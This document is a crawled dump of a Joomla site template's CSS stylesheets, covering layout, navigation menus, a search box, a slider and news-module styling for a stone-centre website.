20px;padding-bottom:9px}a{text-decoration:none;transition:all 0.3s ease 0s}a:focus,a:hover{text-decoration:none}.module-content .tagspopular ul li{display:inline-block}.module-content > .tagspopular ul li::before{content:none}.calendar{margin:5px 0 0 1px !important}.calendar table{border:0 none !important}.calendar .button{border:0 none !important;border-radius:0 !important;box-shadow:none !important;display:table-cell !important;margin:0 !important;padding:2px !important;text-align:center !important}.calendar thead .hilite{padding:1px !important}table > thead > tr > th,table > tbody > tr > th,table > tfoot > tr > th,table > thead > tr > td,table > tbody > tr > td,table > tfoot > tr > td{border-top:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}.calendar,.calendar table{width:100%}.module-content ul li::before{content:"\e080";font-family:glyphicons halflings}.module-content ul{margin:0;padding:0}.module-content ul li{list-style:outside none none;margin:0;padding:2px 0}.navbar-default .nav-header{padding:5px 20px;display:block;font-weight:bold;line-height:20px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;background-image:none;border:1px solid #ddd;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#555;display:inline-block;font-size:100%;line-height:1.42857;min-width:100px;padding:6px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;}.manager.thumbnails li{border:1px solid #ddd;border-radius:4px;box-shadow:0 1px 3px rgba(0, 0, 0, 0.055);display:block;float:left;height:80px;line-height:18px;position:relative;text-align:center;width:80px;padding:4px}.manager.thumbnails li .height-50{height:50px;margin-bottom:4px;margin-top:4px}.thumbnails::before,.thumbnails::after{content:"";display:table;line-height:0}.thumbnails::after{clear:both}.thumbnails::before,.thumbnails::after{content:"";display:table;line-height:0}.manager.thumbnails{list-style:outside none none;margin:0 0 0 -20px;padding:0}.window .window-mainbody{padding:20px}.center,.table td.center,.table th.center{text-align:center}#editor-xtd-buttons .btn,.toggle-editor .btn{background-color:#fff;border-color:#ccc;text-shadow:0 1px 0 #fff;margin:5px}.thumbnails > li{float:left;margin-bottom:18px;margin-left:20px}.thumbnail{margin-bottom:9px}.height-80{height:80px}.width-80{width:80px}.center,.table td.center,.table th.center{text-align:center}#wrap .element-invisible{display:none}.search .phrases .phrases-box .controls label{display:inline-block;margin:0 20px 20px}.search .only label{display:inline-block;margin:0 20px 20px}html{overflow-y:scroll}body{background-color:#fff;font-family:Arial, Helvetica, sans-serif;font-size:13px}img{max-width:100%}#top{color:#ddd;font-size:12px;line-height:30px;padding-bottom:4px;padding-top:4px}#top .container .separator{border-left:1px solid #ccc;display:inline-block;height:10px;margin:0 20px;width:1px}#navigation{box-shadow:0 1px 3px rgba(0, 0, 0, 0.5)}.navbar{border-radius:0 !important;margin-bottom:0 !important}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{outline:medium none}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{outline:medium none}.navbar-nav > li > a{line-height:inherit !important}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:focus,.navbar-default .navbar-nav > .active > a:hover{background-color:transparent !important}.dropdown-menu{padding:0px !important;border-radius:0 !important}.dropdown .dropdown-menu{display:block;max-height:0;opacity:0;overflow:hidden;transition:all 0.3s ease 0s}.dropdown.open .dropdown-menu{max-height:200px;opacity:1}.navbar-right .dropdown-menu{left:0 !important;right:auto !important}#main-box{background:transparent none repeat scroll 0 0;border:0px solid #e5e5e5;margin-bottom:20px;padding:10px 0px}#main{padding-top:0px}#breadcrumbs{background:#f5f5f5;padding:20px 0 0}.breadcrumb{border-radius:0px;margin-bottom:0}#breadcrumbs .moduletable{margin-bottom:0;padding:0}.toppad{padding-top:40px}#fullwidth{overflow:hidden}#fullwidth .moduletable{border:0;padding:0;margin-bottom:20px}.black .moduletable{background:none repeat scroll 0 0 #222;border-color:#222;color:#aaa}.moduletable{margin-bottom:20px;padding:20px 10px}.panel.moduletable{padding:0}.panel .moduletable{box-shadow:none;margin:0px 10px;padding:10px}#brand{float:left;padding-left:15px;padding-top:5px}#brand img{padding-bottom:10px;padding-top:20px}.page-header{margin:10px 0 20px !important}.hasTooltip{display:inline !important}.noMainbody{display:none !important}ul.unstyled,ol.unstyled{list-style:outside none none;margin-left:0;padding:0}.checkbox label,.radio label{padding-left:20px;padding-right:10px}label{display:block;margin-bottom:5px}label,input,button,select,textarea{font-size:12px;font-weight:normal;line-height:26px;font-family:arial}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}.control-group input,.control-group textarea,.control-group .uneditable-input{}.contact-form .control-group input,.contact-form .control-group textarea,.contact-form .control-group .uneditable-input{}input,textarea,.uneditable-input{}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child > .dropdown-toggle{border-radius:0 3px 3px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on,.input-append .btn,.input-append .btn-group > .dropdown-toggle,.input-prepend .add-on,.input-prepend .btn,.input-prepend .btn-group > .dropdown-toggle{border-radius:0;vertical-align:top}.email-copy-input{float:left}#pop-print{float:right;margin:10px}div#jform_catid_chzn.chzn-container,div#jform_catid_chzn.chzn-container div.chzn-drop,div#jform_state_chzn.chzn-container,div#jform_state_chzn.chzn-container div.chzn-drop,div#jform_featured_chzn.chzn-container,div#jform_featured_chzn.chzn-container div.chzn- drop,div#jform_access_chzn.chzn-container,div#jform_access_chzn.chzn-container div.chzn-drop,div#jform_metadata_tags_chzn.chzn-container,div#jform_metadata_tags_chzn.chzn-container div.chzn-drop,div#jform_language_chzn.chzn- container,div#jform_language_chzn.chzn-container div.chzn-drop,div#jform_language_chzn.chzn-container,div#jform_tags_chzn.chzn-container{width:260px !important}.control-group{margin-bottom:15px}.btn.modal{bottom:auto;display:inline;left:auto;position:relative;top:auto}#imageForm .well{background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.05) inset;margin-bottom:20px;min-height:20px;padding:19px}#imageForm .pull-right{float:right}#imageForm .row::before,#imageForm .row::after{content:"";display:table;line-height:0}#imageForm .row::after{clear:both}#imageForm .row::before,#imageForm .row::after{content:"";display:table;line-height:0}body #overall{height:auto;overflow:hidden}#print{height:auto;overflow:hidden}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:local('Material Icons'), local('MaterialIcons-Regular'), url(http://fonts.gstatic.com/s/materialicons/v12/2fcrYFNaTjcS6g4U3t-Y5ZjZjT5FdEJ140U2DJYC3mY.woff2) format('woff2');}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-moz-font-feature-settings:'liga';-moz-osx-font-smoothing:grayscale}.muted{color:#999}html,body{height:100%}#wrap{height:auto !important;margin:0 auto 0px;min-height:100%}body #wrap{padding-top:90px}#copy.well{border-radius:0;border:0;margin:0}#footer .moduletable{border:0}#main #container{background-color:#fff}#push{height:60px}.float-left{float:left}.float-right{float:right}.group:before,.group:after{content:"";display:table}.group:after{clear:both}.ie7 .group{zoom:1}.form-horizontal .control-label{text-align:inherit !important}i.icon-calendar:before{content:"\1f4c5";display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;position:relative;top:1px}div.contact-form-field label,div.message-label label{display:inline !important}div#jform_tags_chzn.chzn-container ul.chzn-choices li.search-field input.default{padding:0}.control-group input[type="checkbox"]{width:10px !important}.btn-toolbar{margin-bottom:20px}.nav.nav-tabs{margin-bottom:20px}.error-page-inner{display:table;height:100%;min-height:100%;text-align:center;width:100%}.error-code{font-size:96px;font-weight:bold;line-height:1;margin:0 0 10px;padding:0}.error-page-inner .fa.fa-exclamation-triangle{font-size:96px;line-height:1;margin-bottom:10px}.title,.component-content h2{text-shadow:none}.title-line{background:none repeat scroll 0 0 #d1d1d1;height:2px;margin-bottom:20px;width:100%}.title-line span{display:block;height:2px;width:90px;background:#428bca}.title1 .title-line,.title2 .title-line,.title3 .title-line,.title4 .title-line,.title6 .title-line,.box3 .title-line,.box4 .title-line{display:none}.title1 .title{background:url(../images/bg-h3.gif) repeat-x scroll 0 100% transparent;border-bottom:none;padding-bottom:20px}.title2 .title{border-bottom:1px dashed #e5e5e5;padding-bottom:15px;margin-bottom:20px}.title3 .title{padding-bottom:15px;margin-bottom:20px}.title4 .title{background:url(../images/divider.png) repeat-x scroll center center transparent;border-bottom:none !important;margin-bottom:25px}.title4 .title span{background:#fff;padding-right:15px}#rt-footer .title4 .title span{background:#262626}#rt-maintop .title4 .title span,#rt-bottom .title4 .title span{background:#f6f6f6}.title5 .title{background:url(../images/cat-bg-repeat.png) repeat-x scroll center center transparent;padding-bottom:0 !important;border-bottom:none !important}.title > span{background:none repeat scroll 0 0 transparent}span.fa{padding-right:10px}.title6 .title{border-bottom:2px solid #1d6fa5;padding-bottom:15px;margin-bottom:20px}.box1 .moduletable{background:#eee}.box2 .moduletable{background:#363636;color:#adadad}.blog-more{padding:10px 5px}.back-to-top{position:fixed;bottom:2em;right:0px;text-decoration:none;color:#000;background-color:rgba(235, 235, 235, 0.80);font-size:12px;padding:1em;display:none}.back-to-top:hover{background-color:rgba(135, 135, 135, 0.50)}.error .container{display:table;height:100%;min-height:100%;text-align:center;width:100%;padding:200px 0}.error .container h1{font-size:140px}.navbar-toggle{margin-top:15px !important;padding:15px !important;border:medium none !important;border-radius:0important}.headroom{transition:transform 200ms linear}.headroom--pinned{transform:translateY(0%)}.headroom--unpinned{transform:translateY(-100%)}.header{background-color:inherit;line-height:60px}.header__link{border:0 none;color:#fff;text-decoration:none}.header__link:focus{background-color:rgba(78, 205, 196, 0.1);outline:0 none}.header__link:hover .icon{color:#4ecdc4}.header--fixed{left:0;position:fixed;right:0;top:0;z-index:10}#frame input.inputbox{border:1px solid #ccc;padding:8px;width:100%;border-radius:4px}#frame{margin-top:100px}@media (max-width:768px){.navbar-nav > li > a{line-height:30px !important;padding-bottom:5px !important;padding-top:5px !important}.layout-boxed .header--fixed{width:100% !important;left:auto !important;right:auto !important}body #wrap{padding-top:70px !important}}@media (min-width:1200px){section{margin-top:auto}.layout-boxed .header--fixed{width:1240px;left:auto;right:auto}}.icons .btn-group,.icons .btn-group a[data-toggle="tab"][aria-expanded="false"],ul.nav-tabs > li > a[data-toggle="tab"][aria-expanded="false"]{display:block !important}.checkbox label,.radio label{padding-left:20px;padding-right:10px}label{display:block;margin-bottom:5px}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:18px;font-family:arial}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}.control-group input,.control-group textarea,.control-group .uneditable-input{}.contact-form .control-group input,.contact-form .control-group textarea,.contact-form .control-group .uneditable-input{width:100%}.email-copy-input{float:left}.control-group .control-label{padding-top:7px;padding-bottom:7px}div#jform_catid_chzn.chzn-container,div#jform_catid_chzn.chzn-container div.chzn-drop,div#jform_state_chzn.chzn-container,div#jform_state_chzn.chzn-container div.chzn-drop,div#jform_featured_chzn.chzn-container,div#jform_featured_chzn.chzn-container div.chzn- drop,div#jform_access_chzn.chzn-container,div#jform_access_chzn.chzn-container div.chzn-drop,div#jform_metadata_tags_chzn.chzn-container,div#jform_metadata_tags_chzn.chzn-container div.chzn-drop,div#jform_language_chzn.chzn-container div.chzn-drop,div#jform_language_chzn.chzn-container,div#jform_tags_chzn.chzn-container{width:260px !important}.chzn-container-single .chzn-single{width:140px}.chzn-container .chzn-drop{width:100px}

--- FILE ---
content_type: text/css
request_url: http://thaistonecenter.com/templates/joothemes-it/css/custom.css
body_size: 68198
content:
/*******************************************************************************************

@copyright	Copyright (C) 2018 JooThemes.net

http://joothemes.net

*******************************************************************************************/
body {
    font-size: 20px;
    color: #111;
    line-height: 30px;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
}
::selection {
  background: #39c0fa; /* WebKit/Blink Browsers */
  color: #fff;
}
::-moz-selection {
  background: #39c0fa; /* Gecko Browsers */
  color: #fff;
}

a {
    color: #39c0fa;
}

a:focus, a:hover {
    color: #0e84b7;
}

h1 {
    color: #111;
    font-size: 68px;
    font-weight: 100;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

h2 {
    font-size: 48px;
    color: #57baf9;
    line-height: 52px;


}

h3 {
    font-size: 36px;
    color: #0e84b7;
}

#container h3 {
    font-size: 26px;
}

p {
    font-size: 20px;
    color: #111;
    line-height: 30px;
}
ul{
  -webkit-margin-before:0em;
  -webkit-margin-after:0em;
  -webkit-padding-start:0em;
}
.more, .btn {
  font-size: 18px;
  border: 3px solid #39c0fa;
  padding: 13px 30px;
  line-height: 22px;
  border-radius: 30px;
  margin-top: 40px;
  display:inline-block;
  color: #111;
}
.more:hover, .btn:hover{
  background: #39c0fa;
  color: #fff;
  -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
.top_social{margin-top: 55px;}

.social a{text-indent: -9999px; display: block;}


.social li {
    list-style: none;
    display: block;
    float: right;
    margin-left: 15px;
    width: 20px;
    height: 20px
}
.social li a {
    display: block;
    text-indent: -999999px;
    text-align: center;
    line-height: 9px;

}
.social .fa a::after{
  color: #111;
  text-indent: 1px;
  display: block;
  font-size: 20px;
}
.social .fa a:hover::after{
  color: #39c0fa;
}
.social li a:hover{color: #39c0fa;}
.social_1 a::after{
    content: "\f09a";
}
.social_2 a::after{
    content: "\f1d7";
}
.social_3 a::after{
    content: "\f041";
}
.social_4 a::after{
    content: "\f167";
}
.social_5 a::after{
    content: "\f27d";
}
.social_6 a::after{
    content: "\f16d";
 
}
.social_7 a::after{
    content: "\f0e1";
}

.container {
    width: 1540px;
}

#navigation {
    box-shadow: none;
    width: 100%;

}

.navbar-default {
    border: none;
    height: 100%;
    background: transparent;

}
.headroom {
    transition: transform 300ms linear;
}

.navbar-header {
  padding-right: 50px;
  margin: 0;
  float: left;
}
#brand{
  margin: 40px 0 20px 0;
  padding-top: 0;

}
#brand img {
    padding: 0;
    width: auto;
    max-height: 73px;
}

.top-header{

}

body #wrap {
    padding-top: 0px;
}
.navbar-toggle {
    margin: 0;
    margin-top: 30px;
}
.header {
  line-height: normal;
  position: fixed;
  width: 100%;
  z-index: 99;
  -webkit-transition-property: top, bottom;
-webkit-transition-duration: 0.5s;
transition: all .2s ease-in-out;

}
.top-header{  opacity: 1; display: block;}
.darkHeader{
  background: #fff;
box-shadow: 0 15px 15px 0 rgba(0, 0, 0, 0.1);
position: fixed;

}
.darkHeader .top-header{transition: opacity 2s ease-out;  }
.darkHeader #brand{margin: 15px 0;}


.darkHeader .navbar-default{ padding-bottom: 0;}
.darkHeader .navigation a, .darkHeader .navigation span, .no-homepage .navigation a, .no-homepage .navigation span{color: #111;}
.darkHeader .center_top .caret::before, .no-homepage .center_top .caret::before{color: #999;}
.darkHeader .slicknav_btn {margin-bottom: 22px;}
.darkHeader .slicknav_menu .slicknav_icon-bar{background: #111;}



/* Main menu*/

.center_top {
    display: block;
    float: right;
    margin-top: 60px;
    position: relative;

}
.darkHeader .center_top{margin-top: 25px;}


.navigation ul {
    width: auto;
    display: inline-block;
    margin: 0;
    padding: 0;
    text-align: left;
}

.navbar-collapse {
    padding: 0;
}

.navigation li {
    background: none;
    float: none;
    list-style: none;
    position: relative;
    margin: 6px 30px 0 0;
    display: inline-block;
    padding-bottom: 20px;

}

.sf-arrows .sf-with-ul::after {
    display: none;
}

.navigation span {
    padding: 8px 5px;
}
.navigation a, .navigation span {
    width: 100%;
    color: #fff;
    font-size: 18px;
    margin: 0;
    cursor: pointer;
    transition: all 0.3s ease 0s;
    font-weight: 600;
    z-index: 9;
    position: relative;
    display: inline-block;

}

.navigation span {
    display: block;


}


.navigation .sf-arrows .sf-with-ul {
    padding: 0;
}

.navigation span:hover, .navigation .active span, .navigation .current>span, .navigation .active>span, .sfHover>span, .sfHover a>span {
    background: none;
    color: #39c0fa;

}


.navigation a:focus, .navigation a:hover, .navigation .current>a, .navigation .active>a {
    color: #fff
}

.caret {
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: -3px;
    top: 15px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border: none;

}

.caret:before {
    content: "\f107";
    font-size: 14px;
    color: #fff;
}
.sfHover .caret:before{  color: #39c0fa;}
.navigation .deeper ul a::before{display: none;}
.navigation .deeper>ul {
    display:none;
    z-index: 9;
    position: absolute;
    top: 54px;
    left: -30px;
    padding: 20px;
    width: 300px;
    background: #fff;
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
-moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);

}
.navigation .deeper li {
    width: 100%;
    padding: 0;
    text-align: left;
    margin: 5px 0;
}
.navigation .deeper .first{
  margin-top: 0px;
}
 .navigation .deeper .last{
   margin-bottom: 0;
   padding-bottom: 0;
 }

.navigation .level2 a {
    color: #111;
    white-space: nowrap;
    display: inline-block;
    width: 100%;


}

.navigation .level2 span {
    color: #111;
    padding: 5px;
    width: 100%;
    display: inline-block;
}
.navigation .deeper .last{margin-bottom: 0px;}
.navigation .deeper>ul a:hover span, .navigation .deeper>ul .active>a span{
    color:#39c0fa;
    padding-left: 20px;
}

.navigation .deeper>ul .caret {
    display: none;
}

.slicknav_menu {
    display: none;
    position: absolute;
    width: 100%;
    left: auto;
    right: 0;
    top: 55px;
    background: none;
    padding: 0;
    margin: 0
}

.slicknav_menu .caret:before {
    color: #fff;
}

.slicknav_btn {
    margin-right: 15px;
    margin-bottom:43px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background:none;
    border-radius: 0px;
    padding: 12px;
    float: right;
}

.slicknav_menu>ul {
    width: 100%;
    background-color: #0e84b7;
    margin-top: 0px;
    padding: 10px 0;
}
.slicknav_menu .slicknav_icon{
    width: 28px;
}
.slicknav_menu .slicknav_icon-bar {
    display: block;
      width: 35px;
    height: 3px;
    border-radius: 0;
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    background: #fff;
  }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{
    margin-top: 7px;
  }
#navigation .slicknav_nav a {
    color: #fff;
    text-align: center;
    font-size: 18px;
    padding: 12px;
}

.slicknav_arrow {
    display: none;
}

#navigation .slicknav_nav a:hover, #navigation .slicknav_nav .active>a {
    background-color: #39c0fa;
    color: #fff;
}

.slicknav_nav li {
    position: relative;
}

.slicknav_nav .caret:before {
    content: "\e900";
}

.slicknav_open .slicknav_icon-bar:nth-child(1){
  top: 19px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  position: absolute;
}
.slicknav_open .slicknav_icon-bar:nth-child(3){
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.slicknav_open .slicknav_icon-bar:nth-child(2){
  display: none;
}
.no-homepage .slicknav_menu .slicknav_icon-bar{
  background: #111;
}


/* End menu */
.top-search{
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;

  }
.top-search .moduletable{padding: 0; margin: 0;}
.darkHeader .top-search{top: -3px;}
.search-open{
  width: 100%;
}

.searchbox{
    position:relative;
    min-width:50px;
    width:0%;
    height:55px;
    float:right;
    overflow:hidden;

    -webkit-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -ms-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
}

.searchbox-input{
    top:0;
    right:0;
    border:0;
    outline:0;
    width:100%;
    height:55px;
    margin:0;
    padding:0px 55px 0px 20px;
    font-size:20px;
    color:red;
}
.searchbox-input::-webkit-input-placeholder {
    color: #d74b4b;
}
.searchbox-input:-moz-placeholder {
    color: #d74b4b;
}
.searchbox-input::-moz-placeholder {
    color: #d74b4b;
}
.searchbox-input:-ms-input-placeholder {
    color: #d74b4b;
}

.searchbox-icon{
    font: normal normal normal 14px/1 FontAwesome;
    width:50px;
    height:60px;
    display:block;
    position:absolute;
    top:0px;
    font-size:18px;
    right:0px;
    padding:0;
    margin:0;
    border:0;
    outline:0;
    line-height:50px;
    text-align:center;
    cursor:pointer;
    color:#111;
    background:#fff;
    z-index: 99;


}
.searchbox-icon::after,
.searchbox-submit::after{
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f002";
  display: block;
  color: #111;
  font-size: 26px;
  margin-top: 12px;
  -webkit-transition: all .3s;
  transition: all .3s;

}
.searchbox-icon:hover::after{
  color: #39c0fa;
}



.searchbox-open{
    width:100%;

}
.searchbox-open .searchbox-icon{
  background: transparent;
}
.searchbox-open .searchbox-icon::after,
.searchbox-open .searchbox-submit::after{
  content: "\f00d";
}
#mod-search-searchword:focus{border: 2px solid #39c0fa; position: relative; z-index: 99; background: #fff;}

.byline{
  position:absolute;
  top:150px;
  left:30%;
  text-align:center;
  font-size:18px;
}
.byline a{
  text-decoration:none;
  color: #d74b4b;
}

/*particles*/
#particles{position: absolute; top: 0; left: 0; right: 0; bottom: 0;}

/* Start Slider */
#fullwidth{
  background: #848484;
  background: -moz-radial-gradient(center, ellipse cover, #848484 0%, #bcbcbc 100%);
  background: -webkit-radial-gradient(center, ellipse cover, #848484 0%,#bcbcbc 100%);
  background: radial-gradient(ellipse at center, #848484 0%,#bcbcbc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#bcbcbc',GradientType=1 );
}
.tp-caption {}
#fullwidth  .tp-caption.excerpt, #fullwidth .excerpt{  text-align: center; max-width: 1000px!important}

#fullwidth h1, #fullwidth h2 {
    font-size: 84px;
    line-height: 90px;
    font-weight: 700;
    margin-top: 0px;
    margin-bottom: 0px;
    float: none;
    border: none;
    color: #fff;
    text-align: center;
    display: block;
    letter-spacing: 1px;

}

#fullwidth p {
    font-size: 24px!important;
    text-transform: none;
    line-height: 28px!important;
    font-weight: 500;
    color: #fff;;
    margin-bottom: 40px;
    width: 100%;
}
#fullwidth a {
    position: relative;
    float: none;
    display: inline-block;
    font-size: 18px!important;
    color: #fff;
    background: #39c0fa;
    line-height: 22px!important;
    letter-spacing: 0px;
    position: relative;
    border-radius: 30px;
    padding: 16px 30px;
}

#fullwidth a:hover, #fullwidth a:focus, #fullwidth a:active {
    color: #39c0fa;
    background: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
    box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
}
#fullwidth .border, .border{background: none; border: 3px solid #39c0fa;}
#fullwidth .border:hover{ border: 3px solid #fff;}
.box-bottom a {
    background-color: #fff;
}
#fullwidth .tp-rightarrow.default, #fullwidth .tp-leftarrow.default {
    background: none;
    width: 45px;
    height: 45px;
    z-index: 50;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    line-height: 45px;
    font: normal normal normal 14px/1 FontAwesome;
}
 #fullwidth .tp-leftarrow.default {
    margin-right: 5px;

}
#fullwidth .tp-rightarrow.default{
  margin-left: 5px;
}

#fullwidth .tp-rightarrow.default:before, #fullwidth .tp-leftarrow.default:before{
  vertical-align: middle;
  font-size: 50px;
}
#fullwidth .tp-rightarrow.default:before {
   content: "\f105";
}

#fullwidth .tp-leftarrow.default:before {
     content: "\f104";
}

#fullwidth .tp-rightarrow.default:hover, #fullwidth .tp-leftarrow.default:hover {
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    color: #39c0fa;
}

#fullwidth .tp-bullets {
    z-index: 50;
}

.tp-bullets {
    z-index: 50;
}

#fullwidth .tp-bullets.simplebullets.square-old .bullet {
    background: rgba(0, 0, 0, .1);
    margin-right: 10px;
    height: 20px;
    width: 20px;
    transition: all 0.4s ease 0s;
    z-index: 10;
    border-radius: 50%;

}

#fullwidth .tp-bullets.simplebullets .bullet:hover, #fullwidth .tp-bullets.simplebullets .bullet.selected {
    background: rgba(255, 255, 255, 1);
}

#fullwidth .tp-bullets .first {
    margin: 0;
}

#fullwidth .tp-bannertimer {
    z-index: 90;
    background: rgba(127, 174, 62, 0.8);
}
#fullwidth .moduletable{margin: 0; padding: 0;}

#fullwidth  #slider-arrow{
  border: none;
  position: absolute;
  left: 50%;
  left: calc(50% - 15px);
  bottom: 50px;
  cursor: pointer;
  background: none;
  border-radius: 0;
  z-index:30;
  height: 50px;
  width: 25px;
}
#fullwidth  #slider-arrow:hover,
#fullwidth  #slider-arrow:active,
#fullwidth  #slider-arrow:focus{
  box-shadow: none;

}
.arrow {
  opacity: 0;
  position: absolute;
  left: 50%;
  left: calc(50% - 20px);
  bottom: 20px;
  display: block;
  cursor: pointer;

}


.arrow-first {
  -webkit-animation: arrow-movement 2s ease-in-out infinite;
          animation: arrow-movement 2s ease-in-out infinite;
}

.arrow-second {
  -webkit-animation: arrow-movement 2s 1s ease-in-out infinite;
          animation: arrow-movement 2s 1s ease-in-out infinite;
}

.arrow:before,
.arrow:after {
  background: #fff;
  content: '';
  display: block;
  height: 3px;
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  transition: all 0.5s ease-out 0s;
}

.arrow:before {
  -webkit-transform: rotate(45deg) translateX(-23%);
          transform: rotate(45deg) translateX(-23%);
  -webkit-transform-origin: top left;
          transform-origin: top left;
}

.arrow:after {
  -webkit-transform: rotate(-45deg) translateX(23%);
          transform: rotate(-45deg) translateX(23%);
  -webkit-transform-origin: top right;
          transform-origin: top right;
}
#slider-arrow:hover span::before,
#slider-arrow:hover span::after{
  background: #39c0fa;
}

@-webkit-keyframes arrow-movement {
  0% {
    opacity: 0;
    bottom: 40px;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes arrow-movement {
  0% {
    opacity: 0;
    bottom: 40px;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}



/* End slider */

.title-center{text-align: center;}

.article-info-term {
    display: none;
}

.article-info dd {
    float: left;
    color: #999999;
    margin-right: 20px;
    line-height: 24px;
}

.article-info dd a{color: #999999}
.article-info dd a:hover {
    color: #555;

}
.article-body > dl{clear: both; margin-bottom: 20px; float: left; width: 100%;}

.mfp-gallery button::before, .search button::before, .registration button::before, .registration .btn::before, .login button::before, .reset button::before, .remind button::before,
.contact button::before{display: none;}

.search button{
  margin-top: 0;
  background: #39c0fa;
  color: #fff;


}
.search button:hover, .registration button:hover, .registration .btn:hover, .login button:hover, .reset button:hover, .remind button:hover, .contact button:hover{background:#39c0fa;}
.reset button, .remind button{margin-top:-30px;}



/* start top_about  */

#top_about{text-align: center; margin-top: 30px;}
#top_about .title{text-align: center; font-size: 80px; font-weight: 600;  margin-bottom: 10px;}
#top_about p {margin: 0; padding: 0; font-size: 24px; font-weight: 400;}
#top_about .module-content{padding: 0 100px;}


/* START JUNewsUltra  */
.junewsultra .jn-left img{}
.junewsultra .jn{margin-bottom: 30px;}

.jn-left{position: relative;}
.jn-right{margin-top: 15px;}
.no-padding  [class*=" col-"]{ padding: 0;}
.jn-small{color: #111; font-size: 14px;}
.article-info{width: 100%; }
.jn-category a, .category-name a{color: #999; border-radius: 0px; font-size: 18px;}
.jn-category{position: absolute;   top: 50%;   transform: translateY(-50%); left: 50%;   transform: translateX(-50%); -webkit-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);
box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);}

.junewsultra h2, .junewsultra h4{margin-top: 15px;}
.junewsultra h2 a, .junewsultra h2, .junewsultra h4 a, .junewsultra h4{ color: #111; font-size: 28px; font-weight: 500;}
.junewsultra h2 a:hover, .junewsultra h4 a:hover{color: #39c0fa;}
.junewsultra .nbs-flexisel-item h2{line-height: 18px;}
.junewsultra .nbs-flexisel-item h2 a{font-size: 18px; line-height: 19px;}
.nbs-flexisel-item .jn-right, .nbs-flexisel-item .jn-more{padding: 0 15px;}
.jn-hit-n-rating{ display: block;}
.jn-right, .jn-intro, .jn-more{padding:0;}

.jn-intro{color: #111; font-size: 18px; line-height: 30px; font-weight: 300; margin-top: 10px;}

.junewsultra .readmore{margin-top: 10px; margin-right: 10px; z-index: 1;}

/* col-1 */
.col-1{display: inline-block;  margin-bottom: 25px;}
.col-1 h4{margin-top: 0; font-size: 14px;}
.col-1 h4 a{font-size: 14px; font-weight: 600;}
.col-1 .jn-right{padding: 0; padding-left: 20px; float: right; width: 70%; display: block; margin-top: 0;}
.col-1 .jn-left { float: left; width: 30%;}
.col-1  .jn-intro{padding: 0; clear: both;}

.junewsultra .jn-last{border: none; padding-bottom: 0; margin-bottom: 0;}
.junewsultra .jn-last img{margin-bottom: 0;}

/* slider  */
.jn-slider{border: none!important;}
.jn-slider .jn-head{position: relative;}
.jn-slider .jn-right{position: absolute;  bottom: 0; left: 0; right: 0; background-color: rgb(57, 192, 250); background-color: rgba(57, 192, 250, 0.8);   padding-bottom: 20px; padding-top: 10px; z-index: 9;}
.junewsultra .jn-slider a, .junewsultra .jn-slider h4, .jn-slider .jn-small,  .jn-slider .jn-info{color: #fff;}
